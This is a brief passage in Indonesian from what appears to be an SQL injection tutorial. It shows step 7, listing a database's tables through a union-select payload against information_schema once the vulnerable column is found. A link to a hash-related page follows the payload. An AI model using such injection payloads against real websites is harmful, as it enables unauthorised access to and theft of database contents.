 7. sesudah tau kolom mana yang vulnerable maka selanjutnya cari tau table
lists yang ada di database tsb.
cmd : id=-60 union select
1,group_concat(table_name),3,4,5,6,7,8,9,0,1,2,3,4,5,6 from
information_schema.tables-http://www.puremango.co.uk/hashes.php

 